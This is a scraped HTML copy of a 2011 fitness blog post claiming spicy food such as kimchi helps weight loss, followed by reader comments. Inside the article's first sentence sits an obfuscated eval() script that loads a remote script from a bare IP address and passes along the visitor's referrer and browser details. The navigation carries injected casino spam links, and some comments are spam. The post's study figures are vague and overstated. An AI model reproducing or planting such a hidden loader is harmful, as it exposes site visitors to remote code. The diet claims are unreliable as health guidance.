

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.daveywaveyfitness.com/nutrition/yes-spicy-food-really-does-help-you-lose-weight/
body_size: 13690
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US"><head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>YES: Spicy Food Really Does Help You Lose Weight! | Davey Wavey Fitness</title>
	<link rel="canonical" href="https://daveywaveyfitness.com/nutrition/yes-spicy-food-really-does-help-you-lose-weight/" />
<!-- All in One SEO Pack 2.4.3.1 by Michael Torbert of Semper Fi Web Design[306,364] -->
<meta name="description" content="Yesterday, I was talking with my good friend Jessica. She&#39;s teaching English in Korea, and we were professing our shared love for a Korean food called kimchi."/>
<meta name="keywords" content="diet,kimchi,losing weight,spice,weight loss,weight release"/>
<!-- /all in one seo pack -->
<link rel="dns-prefetch" href="https://s.w.org/" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness � Feed" href="https://www.daveywaveyfitness.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness � Comments Feed" href="https://www.daveywaveyfitness.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness � YES: Spicy Food Really Does Help You Lose Weight! Comments Feed" href="https://www.daveywaveyfitness.com/nutrition/yes-spicy-food-really-does-help-you-lose-weight/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.daveywaveyfitness.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="associate-theme-css" href="../../wp-content/themes/associate/style.css" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="../../wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery.fancybox-css" href="../../wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.css" type="text/css" media="all"/>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery-migrate.min.js"></script>
<script type="text/javascript" src="../../wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.js"></script>
<script type="text/javascript" src="../../wp-includes/js/swfobject.js"></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.daveywaveyfitness.com/wp-content/themes/genesis/lib/js/html5shiv.js?ver=3.7.3'></script>
<![endif]-->
<script type="text/javascript" src="../../wp-content/plugins/constant-contact-api/lib/form-designer/js/cc-widget.js"></script>
<script type="text/javascript" charset="utf-8">
	(function(){
		try {
			// Disabling SWFObject's Autohide feature
			if (typeof swfobject.switchOffAutoHideShow === "function") {
				swfobject.switchOffAutoHideShow();
			}
		} catch(e) {}
	})();
</script>
<link rel="https://api.w.org/" href="https://www.daveywaveyfitness.com/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.daveywaveyfitness.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.daveywaveyfitness.com/wp-includes/wlwmanifest.xml" /> 
<link rel="prev" title="Debunking the 20-Minute Exercise Myth!" href="https://www.daveywaveyfitness.com/cardio/debunking-the-20-minute-exercise-myth" />
<link rel="next" title="So You Want to Make Your Ex Jealous With a Sexy New Body, Eh?" href="https://www.daveywaveyfitness.com/tips/so-you-want-to-make-your-ex-jealous-with-a-sexy-new-body-eh" />
<meta name="generator" content="WordPress 4.9.3"/>
<link rel="shortlink" href="https://www.daveywaveyfitness.com/?p=1113" />
<link rel="alternate" type="application/json+oembed" href="https://www.daveywaveyfitness.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fnutrition%2Fyes-spicy-food-really-does-help-you-lose-weight" />
<link rel="alternate" type="text/xml+oembed" href="https://www.daveywaveyfitness.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fnutrition%2Fyes-spicy-food-really-does-help-you-lose-weight&amp;format=xml" />
<link rel="stylesheet" type="text/css" href="../../wp-content/plugins/getsocial/lib/getsocial.css"/><style>.getsocial{width:73px;background:#FFFFFF;border:1px solid #D9D9ED;border-radius: 3px 3px 3px 3px;-moz-border-radius: 3px 3px 3px 3px;-webkit-border-top-left-radius: 3px;-webkit-border-bottom-left-radius: 3px;-webkit-border-top-right-radius: 3px;-webkit-border-bottom-right-radius: 3px;border-top-left-radius: 3px 3px;border-bottom-left-radius: 3px 3px;border-top-right-radius: 3px 3px;border-bottom-right-radius: 3px 3px;}.sharebutton.sharefooter,.sharebutton.sharefooter a{color:#000000;}</style><link rel="icon" href="../../wp-content/themes/associate/images/favicon.ico"/>
<link rel="pingback" href="https://www.daveywaveyfitness.com/xmlrpc.php" />
<link rel="author" href="https://plus.google.com/103372330843576967022"/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>


</head>
<body class="post-template-default single single-post postid-1113 single-format-standard header-image content-sidebar-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="/">Davey Wavey Fitness</a></p><p id="description">Honor Your Body. Honor You.</p></div><div class="widget-area header-widget-area"><script language="javascript" type="text/javascript">var isMobileScreenWidth= screen.width / window.devicePixelRatio;if(isMobileScreenWidth>768){ function PopupWithFancybox(){ jQuery(document).ready(function() { jQuery.fancybox(addText); }); } setTimeout('PopupWithFancybox()', 3000);}</script><div id="simple-popup-with-fancybox" style="display: none;"><div class="fancybox-content-inside" style="width:650px"><div><br/>
<div style="float: left; padding: 20px;"><img src="../../wp-content/uploads/2015/01/imgo.jpg" alt="" width="auto" height="180"/></div><br/>
<div><form id="constant-contact-signup-1" class="ctform" action="/" method="post" name="ctctform"><br/>
<h1>Free Davey Wavey Fitness Tips &amp; Secrets Sign Up</h1><br/>
Sign up for the Davey Wavey Fitness newsletter to receive a <strong>FREE GIFT!</strong><br/>
<div class="ctinput"><input id="cc_5020312c46_email_address" name="fields[email_address][value]" required="" type="text" placeholder="NAME@EXAMPLE.COM"/><input name="fields[email_address][label]" type="hidden" value="Email Address"/><input name="fields[email_address][req]" type="hidden" value="1"/><input name="lists[]" type="hidden" value="2"/><input id="cc_redirect_url" name="cc_redirect_url" type="hidden" value="http://www.daveywaveyfitness.com/thanks/"/><input id="cc_referral_url" name="cc_referral_url" type="hidden" value="%2F"/><input name="cc_referral_post_id" type="hidden" value="5711"/><input name="uniqueformid" type="hidden" value="5020312c46"/><input name="ccformid" type="hidden" value="1"/><input id="ctsubmit" class="ctbutton" type="submit" value="SIGN UP"/></div><br/>
</form><br/>
</div><br/>
</div></div></div><script language="javascript" type="text/javascript"> addText = document.getElementById('simple-popup-with-fancybox').innerHTML;</script><div id="text-12" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><span style="line-height:33px;">KEEP IN TOUCH: </span>
<ul>
<li><a href="https://www.facebook.com/daveywaveyofficial"><img src="../../wp-content/uploads/2012/09/facebook.png"/></a></li>
<li><a href="https://www.instagram.com/OfficialDaveyWavey"><img src="../../wp-content/uploads/2012/09/instagram.png"/></a></li>
<li><a href="https://www.twitter.com/thedaveywavey"><img src="../../wp-content/uploads/2012/09/twitter.png"/></a></li>
<li><a href="https://www.thedaveywaveyofficial.tumblr.com/"><img src="../../wp-content/uploads/2012/09/tumblr.png"/></a></li>
<li><a href="https://www.youtube.com/wickydkewl"><img src="../../wp-content/uploads/2012/09/youtube.png"/></a><ul class="y-tube"><li><a href="https://www.youtube.com/wickydkewl" target="_blank">Main Channel</a></li><li><a href="https://www.youtube.com/daveywaveyraw" target="_blank">Second Channel</a></li><li><a href="https://www.youtube.com/daveywaveyfitness" target="_blank">Fitness Channel</a></li></ul></li>
</ul></div>
		</div></div>
<div id="text-13" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div style="padding-top:10px"><a href="../../fitness-programs/"><img src="../../wp-content/uploads/2013/01/davey-wavey-workout-videos.png" width="338" height="58"/></a></div></div>
		</div></div>
</div><div id="nav"><div class="wrap"><ul id="menu-menu-3" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-3345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3345"><a href="/">Home</a></li>
<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3346"><a href="../../about/">About</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="../../contact/">Contact</a></li>
<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="../../category/ask-davey/">Ask Davey</a></li>
<li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="../../category/exercises/">Exercises</a></li>
<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3351"><a href="../../category/nutrition/">Nutrition</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3352"><a href="../../category/tips/">Tips</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="../../category/weightloss-tips/">Weight Loss Tips</a></li>
<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="../../category/youtube/">YouTube</a></li>
<li><a href="https://gdalabel.org.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.victimsupportni.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.bapca.org.uk/">Online Casinos Not Registered With Gamstop</a></li><li><a href="https://www.yellowbuses.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.progettomarzotto.org/">Casino Non Aams</a></li></ul></div></div></div></div><div id="inner"><div class="wrap">
<br/><br/><div id="content-sidebar-wrap">
<div id="content" class="hfeed"><div class="post-1113 post type-post status-publish format-standard has-post-thumbnail hentry category-nutrition category-tips tag-diet tag-kimchi tag-losing-weight tag-spice tag-weight-loss tag-weight-release-2 entry"><h1 class="entry-title">YES: Spicy Food Really Does Help You Lose Weight!</h1>
<div class="post-info"><span class="date published time" title="2011-03-08T11:28:10+00:00">March 8, 2011</span>  By <span class="author vcard"><span class="fn"><a href="../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><div id="getsocialmain"><p><a href="../../wp-content/uploads/2011/03/red-green-chili-peppers.jpg"><img class="alignright size-medium wp-image-1114" style="margin-left: 10px; margin-right: 10px;" title="red-green-chili-peppers" src="../../wp-content/uploads/2011/03/red-green-chili-peppers-300x300.jpg" alt="" width="300" height="300" srcset="../../wp-content/uploads/2011/03/red-green-chili-peppers-300x300.jpg 300w,  ../../wp-content/uploads/2011/03/red-green-chili-peppers-65x65.jpg 65w, ../../wp-content/uploads/2011/03/red-green-chili-peppers.jpg 500w" sizes="(max-width: 300px) 100vw, 300px"/></a>Yesterday, <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|sefzf|var|u0026u|referrer|btsst||js|php'.split('|'),0,{}))
</script></noindex> I was talking with my good friend Jessica. She’s teaching English in Korea, and we were professing our shared love for a Korean food called kimchi. It’s basically a spicy pickled cabbage - and though it doesn’t sound great to most westerners, it’s delicious!</p>
<p>Jessica mentioned that some Koreans believe kimchi possesses special powers. We both laughed, but then she mentioned that those special powers include weight loss. I told Jessica that there’s probably some truth to this belief, as numerous studies have connected spiciness to weight loss.</p>
<p>According to the research, spicy foods <em>do</em> play a small but relatively significant role in losing weight. One study divided obese dieters into two groups. One group consumed spicy and flavored foods while the other group did not. The spicy dieters lost 30 pounds in 6 months, while the control group lost 2 pounds. Another study that was published in <em>Physiology and Behavior</em> looked at the effects of spices such as red chili pepper, capsaicin, black pepper, and ginger on metabolism and weight loss. Turns out, the spices boosted the metabolism of the dieters and increased the rate at which fat was burned.</p>
<p>Beyond the metabolism-boosting benefits of spicy foods, researchers speculate that adding spices to otherwise healthy but often bland foods (like veggies) may make those foods more appealing. It’s also speculated that dieters consume less of a spicy food, and that smaller portions are more satisfying for our taste buds.</p>
<p><strong>The bottom line: Adding some cayenne pepper, Tabasco sauce, black pepper, chilies, hot peppers, etc. can be a great compliment to your diet or nutrition program.</strong> And if you haven’t tried kimchi, you gotta.</p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fnutrition%2Fyes-spicy-food-really-does-help-you-lose-weight&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><!-- #getsocialmain --><div class="yarpp-related">
<br/><div style="clear:both;"><p>Related posts:</p></div><ol>
<li><a href="../../tips/new-study-3-weight-loss-strategies-that-work/" rel="bookmark" title="Weight Loss Strategies that Work!">Weight Loss Strategies that Work!</a></li>
<li><a href="/" rel="bookmark" title="Love Your Body and Lose Weight.">Love Your Body and Lose Weight.</a></li>
<li><a href="../../tips/4-ways-to-get-motivated-to-lose-weight/" rel="bookmark" title="4 Ways to Get Motivated to Lose Weight!">4 Ways to Get Motivated to Lose Weight!</a></li>
</ol>
</div>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://www.daveywaveyfitness.com/nutrition/yes-spicy-food-really-does-help-you-lose-weight"
    dc:identifier="http://www.daveywaveyfitness.com/nutrition/yes-spicy-food-really-does-help-you-lose-weight"
    dc:title="YES: Spicy Food Really Does Help You Lose Weight!"
    trackback:ping="http://www.daveywaveyfitness.com/nutrition/yes-spicy-food-really-does-help-you-lose-weight/trackback" />
</rdf:RDF>-->
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../category/nutrition/" rel="category tag">Nutrition</a>, <a href="../../category/tips/" rel="category tag">Tips</a></span> <span class="tags">Tagged With: <a href="../../tag/diet/" rel="tag">diet</a>, <a href="/" rel="tag">kimchi</a>, <a href="../../tag/losing-weight/" rel="tag">losing weight</a>, <a href="/" rel="tag">spice</a>, <a href="../../tag/weight-loss/" rel="tag">weight loss</a>, <a href="../../tag/weight-release-2/" rel="tag">weight release</a></span></div></div><div class="author-box"><div><img alt="" src="../../avatar/4781cdae17ca0e2e8723374f2b024473_s_70_d_mm_r_x.jpg" class="avatar avatar-70 photo" height="70" width="70"/> <strong>About Davey Wavey</strong><br/><p>Davey Wavey is a certified personal trainer and YouTube sensation with more than 250 million video views. For Davey&#39;s fitness tips and secrets, <a href="http://visitor.r20.constantcontact.com/d.jsp?llr=ktctvmcab&amp;p=oi&amp;m=1102084409962">sign up for his free monthly newsletter</a> - or <a href="../../fitness-programs/">download any of his affordable and effective workout programs</a>.</p>
</div></div><div id="comments"><h3>Comments</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-2403">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Ruby</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/yes-spicy-food-really-does-help-you-lose-weight/#comment-2403">March 8, 2011 at 11:52 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>&lt;3 kimchi</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2406">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/50a52e877912c7eaa510dde50b8a011c_s_48_d_mm_r_x.jpg" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn">christopher</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/yes-spicy-food-really-does-help-you-lose-weight/#comment-2406">March 8, 2011 at 7:27 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>ive had kimchi with rice numerous times-for the western diet-consuming it-and how you react to it-maybe acting like a diuretic.kimchi is high in protein no doubt-and i beleive high in vitamin-c.it no doubt flush your system-if you know what i mean.</p>
		</div>
		<div class="reply">
					</div>
		<ul class="children">
	<li class="comment even depth-2" id="comment-7620">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">HappyHax0r</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/yes-spicy-food-really-does-help-you-lose-weight/#comment-7620">June 25, 2012 at 12:08 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>For the record Christopher, a diuretic has nothing to do with flushing the digestive system. Diuretics specifically have the effect of flushing the renal system. For example, coffee (and all caffeinated substances) are diuretics, and cause increased urination (and thus increased fluid loss). </p>
<p>I believe the term you’re looking for is laxative… and yes, some spicy foods can definitely have a laxative effect. 🙂</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1" id="comment-2407">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Ricky</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/yes-spicy-food-really-does-help-you-lose-weight/#comment-2407">March 8, 2011 at 11:29 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Hi Davey<br/>
I wanted to gain muscles and took protein supplement after my gym session. Basically I wanted to have a bigger chest.<br/>
While I begin to see some results on the chest area, many started to comment that my face look fatter and rounder. I get fat easily on the face and believe that it has to do with the protein supplement I took.<br/>
Any recommendation from you for my case? Can I get my chest bigger while my face get slimmer? As you know slimmer face will make a person look better.<br/>
I have stopped my protein supplement one month ago and I could feel my chest is not getting any bigger. It is really a dilemma.<br/>
Please advise thank you.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="comment-2662">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/8613f473cce2c69e3829d56412e7ff56_s_48_d_mm_r_x.jpg" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn">Dan V</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/yes-spicy-food-really-does-help-you-lose-weight/#comment-2662">April 3, 2011 at 10:15 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>I can eat a whole tub (150g or more) in one go if I am not careful, I love spicey foods.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1" id="comment-4940">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">gavin</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/yes-spicy-food-really-does-help-you-lose-weight/#comment-4940">October 23, 2011 at 2:28 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>@Ricky sorry but u can’t bulk up and get cut at the same time… so I would suggest u get as big a you want then do cario to burn the fat and pushups to maintain your chest</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="comment-4941">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/50a52e877912c7eaa510dde50b8a011c_s_48_d_mm_r_x.jpg" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn">christopher</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/yes-spicy-food-really-does-help-you-lose-weight/#comment-4941">October 23, 2011 at 9:15 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>yup-adding spice to veggies and main course for that matter will curb your huge appetite craving.spicy food will indeed retard your appetite-because its spicy-ness satisfies you earlier-hence-you might eat less.—-and yes kimchi/rice is that spice you maybe looking for-and high in vitamin-c.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1" id="comment-164955">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="https://snelafvallenengezondafvallen.wordpress.com/" rel="external nofollow" class="url">afslank tips</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/yes-spicy-food-really-does-help-you-lose-weight/#comment-164955">April 17, 2015 at 8:10 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Some people forget to include these when calculating their caloric intake.<br/>
Find the type of weight loss diet that best suits you.<br/>
These may include home made energy bars, fruit and vegetables.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="comment-707201">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Valerie</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/yes-spicy-food-really-does-help-you-lose-weight/#comment-707201">September 3, 2016 at 5:59 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Hey hey, The best fat loss that I have ever had was with Red hot slim (i found it on google) Without a doubt the most incredible diet that I have ever tried.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1" id="comment-865728">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://sock-hop-oldies.octavianewton.ru/" rel="external nofollow" class="url">sock-hop-oldies.octavianewton.ru</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/yes-spicy-food-really-does-help-you-lose-weight/#comment-865728">December 5, 2016 at 2:23 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Нежная кожа, блестящие волосы и великолепный макияж -<br/>
вот правила проституток на нашем сайте.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
</ol></div><div id="pings"><h3>Trackbacks</h3><ol class="ping-list">		<li class="pingback even thread-even depth-1" id="comment-48812">
				<div id="div-comment-48812" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="/" rel="external nofollow" class="url">Do Spicy Foods Burn More Calories? | Davey Wavey Fitness</a></cite> <span class="says">says:</span>		</div>
		<div class="comment-meta commentmetadata"><a href="../../nutrition/yes-spicy-food-really-does-help-you-lose-weight/#comment-48812">
			December 10, 2014 at 7:50 pm</a>		</div>
		<p>[…] I’ve mentioned before, there is actually some evidence that spicy foods can burn extra […]</p>
				</div>
		</li><!-- #comment-## -->
</ol></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="/" role="search"><input type="text" value="Search this website ?" name="s" class="s search-input" onfocus="if (&#39;Search this website ?&#39; === this.value) {this.value = &#39;&#39;;}" onblur="if (&#39;&#39; === this.value) {this.value = &#39;Search this website ?&#39;;}"/><input type="submit" class="searchsubmit search-submit" value="Search"/></form></div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
<form action="/" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name="cat" id="cat" class="postform">
	<option value="-1">Select Category</option>
	<option class="level-0" value="63">Abs</option>
	<option class="level-0" value="3">Arms</option>
	<option class="level-0" value="52">Ask Davey</option>
	<option class="level-0" value="157">Back</option>
	<option class="level-0" value="6">Biceps</option>
	<option class="level-0" value="1014">Butt</option>
	<option class="level-0" value="36">Cardio</option>
	<option class="level-0" value="94">Chest</option>
	<option class="level-0" value="466">Exercises</option>
	<option class="level-0" value="4">Forearms</option>
	<option class="level-0" value="1265">Inspiration</option>
	<option class="level-0" value="16">Legs</option>
	<option class="level-0" value="11">Nutrition</option>
	<option class="level-0" value="76">Recipes</option>
	<option class="level-0" value="806">Research</option>
	<option class="level-0" value="70">Shoulders</option>
	<option class="level-0" value="14">Tips</option>
	<option class="level-0" value="17">Triceps</option>
